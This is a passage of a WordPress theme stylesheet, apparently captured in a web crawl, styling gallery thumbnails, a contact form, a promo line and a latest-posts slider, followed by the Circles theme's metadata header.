	opacity: 0;
visibility: hidden;
}
.gallery-thumb:before {
content: '';
width: 0px;
height: 0px;
border-style: solid;
border-width: 15px 15px 0 0;
border-color: rgba(0, 0, 0, 0.7) transparent transparent transparent;
top:0;
left: 70px;
position: absolute;
z-index: 1;
visibility: hidden;
	-webkit-transition: 0.7s;
	-moz-transition: 0.7s;
	-o-transition: 0.7s;
	-ms-transition: 0.7s;
	transition: 0.7s;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
}

.thumbnail-slider .flex-viewport {
overflow: visible !important;
}
.gallery-thumb {
position: relative;
display: block;
margin-bottom: 4px;
}
.gallery-thumb.tooltip:hover:after, .gallery-thumb.tooltip:hover:before {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;

	-webkit-transition: 0.2s;
	-moz-transition: 0.2s;
	-o-transition: 0.2s;
	-ms-transition: 0.2s;
	transition: 0.2s;
visibility: visible;
}
.thumbnail-slider img {
display: block;
}
.gallery-thumb div {
display: block;
overflow: hidden;
}

/**
* Promo line
*/

.sc-promoline-button {
	white-space: nowrap;
	text-align: right;
}

.sc-promoline-button img {
	display: inline-block;
	margin-right: 10px;
	height: 16px;
	vertical-align: middle;
}

.sc-promo-line-text {
	font-size: 34px;
	margin-top: -16px;
	color: #FFF;
	margin-bottom: 0 !important;
	letter-spacing: -0.03em;
	font-weight: 300;
}

.sc-promo-line-header {
	font-weight: bold;
}

/*---------- Get in touch ---------------*/
#get_in_touch input,  #get_in_touch textarea {
color: #abacad;
background: #fff;
border: 1px solid #E3E3E4;
display: block;
width: 100%;
padding: 12px 20px;
box-sizing: border-box;
outline:none;
}
#get_in_touch .name input {
border-bottom: 0;
}
#get_in_touch textarea {
margin: 20px 0;
min-height:100px;
}

#get_in_touch input[type=submit] {
	width:auto;
}
 #get_in_touch :-moz-placeholder {
    font-style:normal;
    color: #abacad;
  }
#get_in_touch  :-ms-input-placeholder {
    font-style:normal;
    color: #abacad;
  }
 #get_in_touch ::-webkit-input-placeholder {
    font-style:normal;
    color: #abacad;
  }
  #get_in_touch div {
position: relative;
}
#get_in_touch .name:before {
content: "\f007";
}
#get_in_touch div:before {
font-family: FontAwesome;
position: absolute;
right: 14px;
top: 13px;
font-size: 20px;
color: #abacad;
}
#get_in_touch .e-mail:before {
content: "\f0e0";
}
.clear_form {
float: right;
color: #abacad;
text-transform: uppercase;
font-size: 11px;
cursor: pointer;
}
.clear_form:after {
content: "\f057";
font-family: fontawesome;
margin-left: 5px;
font-size: 14px;
}

/**
* Form
*/

.sc-form-success {
	margin-bottom: 10px;
}

.sc-form .error {
	color: #FF0000;
}

.sc-form-row {
	position: relative;
}

.sc-form-row input,
.sc-form-row textarea {
	width: 94%;
	border: 1px solid #e3e3e3;
	padding: 10px 3%;
	background-color: #FFF;
	background-image: none;
}

.sc-form-row textarea {
	height: 70px;
}

.sc-form-no-top-border input {
	border-top-width: 0;
}

.sc-form-row.sc-form-textarea,
.sc-form-row.sc-form-submit {
	margin-top: 18px;
}

.sc-form-submit input {
	width: auto;
	text-transform:uppercase;
	background-color: #FFF;
	color: #45484a;
}

.sc-highlight .sc-form-submit input {
	background-color: #edeeef;
	border-radius: 3px;
	position: absolute;
	right: 0;
	margin-right: 51%;
	font-size: 11px;
}

.sc-form-row.sc-form-first {
	margin-top: 0;
}

.sc-form-row span.sc-form-icon,
.sc-form-row span.sc-form-clear {
	position: absolute;
	right: 10px;
	top: 12px;
	display: inline-block;
	color: #abacad;
}

.sc-form-row span.sc-form-clear {
	text-transform: uppercase;
	cursor: pointer;
}

.sc-highlight .sc-form-row span.sc-form-clear {
	background-color: #edeeef;
	border-radius: 3px;
	padding: 11px 30px;
	top: 0;
	color: #45484A;
	left: 0;
	right: auto;
	margin-left: 51%;
	font-size: 11px;
}


.sc-form :-moz-placeholder {
	color: #b1b2b2;
}
.sc-form :-ms-input-placeholder {
	color: #b1b2b2;
}
.sc-form ::-webkit-input-placeholder {
	color: #b1b2b2;
}

.sc-our-clients-2 {
	padding-top: 10px;
}

/*----------------<LATEST POSTS 2>----------------*/
.latest_posts_2 {
position: relative;
float: left;
width: 100%;
margin-bottom: 40px;
}
.latest_posts_2 .post {
margin-left: 0;
}
.latest_posts_2>h2 {
  font-size: 24px;
  font-weight: 300;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 10px;
}
.latest_posts_2-container {
  display: block;
  width: 102.564102%;
}
.latest_posts_2 .grid_12{
  overflow: hidden;
}
.latest_posts_2 .item {
  float: left;
  width: 98%;
  padding-bottom: 0;
}
.latest_posts_2 .item-body{
  display: block;
  margin-top: 7px;
  margin-left: 16px;
  margin-right: 16px;
}
.latest_posts_2 .item-helper{
  position: relative;
  float: left;
  padding-right: 10px;

}

.latest_posts_2 .item .media {
	position: relative;
	cursor: pointer;
}

.latest_posts_2 .item .media .overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.latest_posts_2 .item .media img {
	display: block;
	width: 100%;
	height: auto;
}

.latest_posts_2 .item header {
	line-height: 60px;
	height: 60px;
	overflow: hidden;
}

.latest_posts_2 .item header h2,
.latest_posts_2 .item header h2 a {
  font-size: 18px;
  font-weight: 300;
  color: #3170ac;
  text-transform: none;
}

.latest_posts_2 .item .meta {
	width: 100%;
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin: 11px -10px 17px -10px;
	padding: 10px 10px 10px 10px;
	
}

.latest_posts_2 .item .meta .post-category span {
	max-width: 110px;
	height: 12px;
	overflow: hidden;
	display: inline-block;
}

.latest_posts_2 .item .excerpt {
	cursor: pointer;
	-webkit-user-select: none; 
	-moz-user-select: none;
	-ms-user-select: none;
}

.latest_posts_2-container .slides > li {
  padding-right: 24px;
}

.latest_posts_2 .flexslider {
  margin-bottom: 0;
}

/*----------------</latest POSTS 2>----------------*/

--- FILE ---
content_type: text/css
request_url: https://cametron.com/wp-content/themes/circles/style.css?ver=b97de880bf114b1a22c256b9de68d0d7
body_size: 30
content:
/*

Theme Name: Circles Wordpress Theme
Theme URI: http://themeforest.net/item/circles-retina-responsive-multipurpose-theme/4739370
Author URI:http://themeforest.net/user/ThemeSmack
Description: Clean Corporate Theme
Author: ThemeSmack Team
Version: 4.7
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/
